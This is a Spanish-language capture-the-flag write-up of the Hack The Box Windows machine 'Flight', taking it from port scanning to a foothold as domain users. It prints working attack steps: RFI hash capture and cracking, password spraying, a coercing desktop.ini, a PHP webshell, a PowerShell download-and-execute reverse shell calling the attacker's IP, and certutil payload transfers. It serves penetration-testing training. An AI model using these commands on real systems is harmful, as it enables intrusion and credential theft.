Write up de la maquina flight de la plataforma de Hack The Box, la cual es una maquina windows de dificultad dificil.
Enumeracion
Empezemos haciendo un escaneo de puertos a la maquina victima
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
❯ nmap 10.10.11.187
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-12 12:25 -05
Nmap scan report for 10.10.11.187
Host is up (0.097s latency).
Not shown: 990 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
5985/tcp open http
9389/tcp open mc-nm
49667/tcp open msrpc
49673/tcp open ncacn
49674/tcp open msrpc
49690/tcp open msrpc
49699/tcp open msrpc
Intentemos detectar la version que corre para cada puerto
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
❯ nmap -sCV -p53,80,88,135,139,389,445,464,593,636,5985,9389,49667,49673,49674,49690,49699 10.10.11.187 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-12 12:41 -05
Nmap scan report for 10.10.11.187
Host is up (0.097s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.52 ((Win64) OpenSSL/1.1.1m PHP/8.1.1)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
|_http-title: g0 Aviation
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-02-13 00:43:50Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: flight.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49690/tcp open msrpc Microsoft Windows RPC
49699/tcp open msrpc Microsoft Windows RPC
Service Info: Host: G0; OS: Windows; CPE: cpe:/o:microsoft:windows
Podemos ver que la maquina tiene un domio flight.htb incorporemos este dominio en el archivo /etc/hosts por si mas adelante enumeramos subdomminios.
1
❯ echo '10.10.11.187 flight.htb' >> /etc/hosts
Despues de enumerar un rato no encontre nada interesante en la web intentemos buscar sudmonios con gobuster.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
❯ gobuster vhost -t 200 -w /usr/share/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u http://flight.htb/ --no-error
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://flight.htb/
[+] Method: GET
[+] Threads: 200
[+] Wordlist: /usr/share/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/02/12 12:53:50 Starting gobuster in VHOST enumeration mode
===============================================================
Found: school.flight.htb (Status: 200) [Size: 3996]
===============================================================
2023/02/12 12:55:48 Finished
===============================================================
Y encontramos un subdominio school.flight.htb agregemoslo al /etc/hosts.
1
echo '10.10.11.187 school.flight.htb' >> /etc/hosts
Ingresemos a este subdominio para ver su contenido Y vemos que es una web diferente a la principal. 
Si le damos clip en el home que nos aparece en la parte superior izquierda podemos ver algo muy interesante en la forma en la que llama al archivo 
Veamos si la web es vulnerable a un lfi, despues de un rato de intentar bypasear las restrinciones que tiene la web, todas las consultas devuelve los mismo  Vale la web esta sanitizada contra ataques de LFI pero veamos si tambien complentaron los RFI(remote file inclusion).
Vale la web esta sanitizada contra ataques de LFI pero veamos si tambien complentaron los RFI(remote file inclusion).
Explotacion
Enviemos una peticion a la web para que se conecte a nuestro recurso a nivel de red.
1
❯ curl -s 'http://school.flight.htb/index.php?view=//10.10.14.88/smb/test.txt'
Montemos el servidor con smbserver.py y obtenemos el hash ntlmv2 comprabamos que la web es vulnerable a rfi intentemos desencryptar este hash para ver la contraseña en texto claro
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ smbserver.py $(pwd) smb -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.187,50648)
[*] AUTHENTICATE_MESSAGE (flight\svc_apache,G0)
[*] User G0\svc_apache authenticated successfully
[*] svc_apache::flight:aaaaaaaaaaaaaaaa:433989dafec2f6724733c11ebc131d6c:0101000000000000806bd1790e3fd9019811a57d6517a4f80000000001001000540046006500640057004a00410047000200100042007a006e006f00790047007500440003001000540046006500640057004a00410047000400100042007a006e006f00790047007500440007000800806bd1790e3fd90106000400020000000800300030000000000000000000000000300000890e5d74bb3af6ad9be69afc881e9cca474391f20cdfbea0dbf9d7405c709a600a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00380038000000000000000000
[*] Closing down connection (10.10.11.187,50648)
Metamos el hash en un archivo
1
❯ echo 'svc_apache::flight:aaaaaaaaaaaaaaaa:433989dafec2f6724733c11ebc131d6c:0101000000000000806bd1790e3fd9019811a57d6517a4f80000000001001000540046006500640057004a00410047000200100042007a006e006f00790047007500440003001000540046006500640057004a00410047000400100042007a006e006f00790047007500440007000800806bd1790e3fd90106000400020000000800300030000000000000000000000000300000890e5d74bb3af6ad9be69afc881e9cca474391f20cdfbea0dbf9d7405c709a600a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00380038000000000000000000' > hash
Usemos john para desencryptar el hash, y bueno tenemos credenciales
1
2
3
4
5
6
7
8
9
❯ john hash -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
S@Ss!K@*t13 (svc_apache)
1g 0:00:00:13 DONE (2023-02-12 13:23) 0.07692g/s 820460p/s 820460c/s 820460C/s SADSDSDS..Ryaner89
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
Podemos comprobar que las credenciales son correctas usando crackmapexec
1
2
3
❯ crackmapexec smb 10.10.11.187 -u 'svc_apache' -p 'S@Ss!K@*t13'
SMB 10.10.11.187 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.187 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
Movimiento lateral
Teniendo credenciales validas podemos enumerar todos los usuarios del dominio atraves de rpcclient
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
❯ rpcclient 10.10.11.187 -U 'svc_apache%S@Ss!K@*t13' -c enumdomusers |grep -oP "\[.*?\]" |grep -v "0x" |tr -d '[]'
Administrator
Guest
krbtgt
S.Moon
R.Cold
G.Lors
L.Kein
M.Gold
C.Bum
W.Walker
I.Francis
D.Truff
V.Stevens
svc_apache
O.Possum
Teniendo esta lista de usuarios podemos ver si la credencial que obtuvimos para svc_apcahe se reutiliza en algun usuario
Creamos el archivo con los usuarios
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
❯ cat users
Administrator
Guest
krbtgt
S.Moon
R.Cold
G.Lors
L.Kein
M.Gold
C.Bum
W.Walker
I.Francis
D.Truff
V.Stevens
svc_apache
O.Possum
Y ejecutemos el ataque con crackmapexec, Vemos que la credencial es la misma para el usuario s.Moon
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
❯ crackmapexec smb 10.10.11.187 -u users -p 'S@Ss!K@*t13' --continue-on-success
SMB 10.10.11.187 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.187 445 G0 [-] flight.htb\Administrator:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\Guest:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\krbtgt:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [-] flight.htb\R.Cold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\G.Lors:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\L.Kein:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\M.Gold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\C.Bum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\W.Walker:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\I.Francis:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\D.Truff:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\V.Stevens:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [-] flight.htb\O.Possum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
Veamos que permisos tiene este usuario a nivel de recursos compartidos y podemos ver que tiene capacidad de escritura en el recurso compartido Shared
1
2
3
4
5
6
7
8
9
10
11
12
❯ smbmap -H 10.10.11.187 -u 's.moon' -p 'S@Ss!K@*t13'
[+] IP: 10.10.11.187:445 Name: flight.htb
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
Shared READ, WRITE
SYSVOL READ ONLY Logon server share
Users READ ONLY
Web READ ONLY
creemos un archivo e intentemos subirlo
1
❯ whoami > test.txt
Conectemosnos con smbclient al servidor y subamos el archivo
1
2
3
4
❯ smbclient //10.10.11.187/Shared -U 's.moon%S@Ss!K@*t13'
Try "help" to get a list of possible commands.
smb: \> put test.txt
NT_STATUS_ACCESS_DENIED opening remote file \test.txt
Y nos dice acceso denegado pero es raro ya que el smbmap nos reporto que teniamos capacidad de escritura, talvez se deba al tipo de extension del archivo esto para prevenir tal vez archivo .scf, pero si en lugar de un archivo .scf le subimos un archivo .ini probemos aver si tambien contemplan estos archivos
1
❯ whoami > test.ini
Intentemos subir este archivo
1
2
3
smb: \> put test.ini
putting file test.ini as \test.ini (0,0 kb/s) (average 0,0 kb/s)
smb: \>
Y vemos que este tipo de archivos si los acepta entonces si hay algun tipo de restricciones por detras pero se le ha escapado los archivos .ini, despues de unos minutos el archivo desaparece por lo que quiero pensar que hay alguien por detras que los esta revisando creemos un archivo .ini malicioso, el contenido de este archivo malicioso lo podemos sacar de hacktricks
Archivo .ini
1
2
3
❯ cat desktop.ini
[.ShellClassInfo]
IconResource=\\10.10.14.88\aa
Subamos el archivo
1
2
smb: \> put desktop.ini
putting file Desktop.ini as \Desktop.ini (0,2 kb/s) (average 0,1 kb/s)
Pongamosnos en escucha de autenticaciones a nivel de red con el responder
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
❯ sudo responder -I tun0 -v
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.0.6.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.88]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-2RS3KXMQDXB]
Responder Domain Name [EUST.LOCAL]
Responder DCE-RPC Port [49285]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.187
[SMB] NTLMv2-SSP Username : flight.htb\c.bum
[SMB] NTLMv2-SSP Hash : c.bum::flight.htb:9ee786ede7198767:29F7817B8C155C961EF8A2D85A25CA42:0101000000000000004400BEED3ED901A4358077FF6956490000000002000800450055005300540001001E00570049004E002D0032005200530033004B0058004D00510044005800420004003400570049004E002D0032005200530033004B0058004D0051004400580042002E0045005500530054002E004C004F00430041004C000300140045005500530054002E004C004F00430041004C000500140045005500530054002E004C004F00430041004C0007000800004400BEED3ED90106000400020000000800300030000000000000000000000000300000890E5D74BB3AF6AD9BE69AFC881E9CCA474391F20CDFBEA0DBF9D7405C709A600A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00380038000000000000000000
Obtenemos el hash ntlmv2 del usuario c.bum intentemos decifrar este hash
Metamos el hash en un archivo
1
2
❯ cat hash
c.bum::flight.htb:695a5853a5c6ca10:7CA5F4767C3F2FAAC5EAF431B3A67726:0101000000000000004400BEED3ED901ED0D812DC8A38D310000000002000800450055005300540001001E00570049004E002D0032005200530033004B0058004D00510044005800420004003400570049004E002D0032005200530033004B0058004D0051004400580042002E0045005500530054002E004C004F00430041004C000300140045005500530054002E004C004F00430041004C000500140045005500530054002E004C004F00430041004C0007000800004400BEED3ED90106000400020000000800300030000000000000000000000000300000890E5D74BB3AF6AD9BE69AFC881E9CCA474391F20CDFBEA0DBF9D7405C709A600A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00380038000000000000000000
Decifremos el hash con john
1
2
3
4
5
6
7
8
9
❯ john hash -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Tikkycoll_431012284 (c.bum)
1g 0:00:00:22 DONE (2023-02-12 14:31) 0.04422g/s 466121p/s 466121c/s 466121C/s TinyPrincess..Theicon123
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
Tenemos una nueva credencial para el usuario c.bum comprobemos que la credencial es correcta con crackmapexec
1
2
3
❯ crackmapexec smb 10.10.11.187 -u 'c.bum' -p 'Tikkycoll_431012284'
SMB 10.10.11.187 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.187 445 G0 [+] flight.htb\c.bum:Tikkycoll_431012284
Volvamos a ver permisos que tenemos en los recursos compartidos con estas nuevas credenciales
1
2
3
4
5
6
7
8
9
10
11
12
❯ smbmap -H 10.10.11.187 -u 'c.bum' -p 'Tikkycoll_431012284'
[+] IP: 10.10.11.187:445 Name: flight.htb
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
Shared READ, WRITE
SYSVOL READ ONLY Logon server share
Users READ ONLY
Web READ, WRITE
Tenemos capacidad de escritura en un nuevo recurso compartido, Veamos el contenido de este recurso
Conectemosnos con smbclient
1
❯ smbclient //10.10.11.187/Web -U 'c.bum%Tikkycoll_431012284'
Listamos el contendio del directorio y vemos que hay dos directorios los nombres que tiene los directorios me llaman mucho la atencion ya que son los nombres del dominio principal y el subdominio.
1
2
3
4
5
6
7
smb: \> ls
. D 0 Sun Feb 12 21:37:24 2023
.. D 0 Sun Feb 12 21:37:24 2023
flight.htb D 0 Sun Feb 12 21:37:01 2023
school.flight.htb D 0 Sun Feb 12 21:37:01 2023
5056511 blocks of size 4096. 1228356 blocks available
Si entramos al primer directorio podemos ver todos los archivos de configuracion de la pagina web
1
2
3
4
5
6
7
8
9
10
smb: \> cd flight.htb\
smb: \flight.htb\> ls
. D 0 Sun Feb 12 21:37:01 2023
.. D 0 Sun Feb 12 21:37:01 2023
css D 0 Sun Feb 12 21:37:01 2023
images D 0 Sun Feb 12 21:37:01 2023
index.html A 7069 Thu Feb 24 00:58:10 2022
js D 0 Sun Feb 12 21:37:01 2023
5056511 blocks of size 4096. 1228356 blocks available
Si vemos lo que nos reporta el wappalyzer podemos ver que el servidor interpreta php. 
Creemos una webshell
1
2
3
4
❯ cat shell.php
<?php
system($_REQUEST['cmd']);
?>
Y subamosla al servidor
1
2
smb: \flight.htb\> put shell.php
putting file shell.php as \flight.htb\shell.php (0,1 kb/s) (average 0,2 kb/s)
Ya podemos ejecutar comandos en el servidor
1
2
❯ curl -s 'http://flight.htb/shell.php?cmd=whoami'
flight\svc_apache
Para obtener una revershell voy a tirar de este script de nishang
Descargo el script en mi maquina
1
❯ wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
Para que al momento de interpretarse este script me envie directamente una revershell necesitamos meter una linea al final del script voy a cambiar el nombre a una mas pequeño como sh.ps1
Ya metiendo esto al momento en que se interprete todo el script de powershell me deberia enviar una consola al puerto 4444
1
echo 'Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.88 -Port 4444' >> sh.ps1
Montamos un servidor con python3 en el mismo directorio del script de powershell
1
2
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Ejecutamos el comando en la maquina victima
1
❯ curl -s -X GET -G 'http://flight.htb/shell.php' --data-urlencode "cmd=cmd /c powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.88/sh.ps1')"
Nos llega la peticion al servidor
1
2
3
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.187 - - [12/Feb/2023 15:09:50] "GET /sh.ps1 HTTP/1.1" 200 -
Y estando en escucha por nc nos llega la revershell.
1
2
3
4
5
6
7
❯ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.88] from (UNKNOWN) [10.10.11.187] 50989
Windows PowerShell running as user svc_apache on G0
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\flight.htb>
Como tenemos la contraseña de otros 2 usuarios migremos a el usuario C.Bum usando este binario de runasCs lo descargamos y extraemos los archivos del comprimido
1
2
3
4
❯ unzip RunasCs.zip
Archive: RunasCs.zip
inflating: RunasCs.exe
inflating: RunasCs_net2.exe
Para transferir este archivo a la maquina victima voy a usar certutil.exe
Montamos un servidor en local
1
❯ sudo python3 -m http.server 80
En la maquina Victima nos vamos al directorio temp y nos descargamos el runasCs.exe
1
2
3
4
5
6
cd temp
certutil.exe -urlcache -f -split http://10.10.14.88/RunasCs.exe
**** Online ****
0000 ...
c000
CertUtil: -URLCache command completed successfully.
Este binario necesita 3 argumentos el usuario, la contraseña y el comando lo ejecutamos y vemos que funciona
1
2
3
./RunasCs.exe c.bum Tikkycoll_431012284 whoami
[*] Warning: Using function CreateProcessWithLogonW is not compatible with logon type 8. Reverting to logon type Interactive (2)...
flight\c.bum
Voy a enviarme una revershell como este usuario usando el mismo script de nishang que ya tenemos descargado
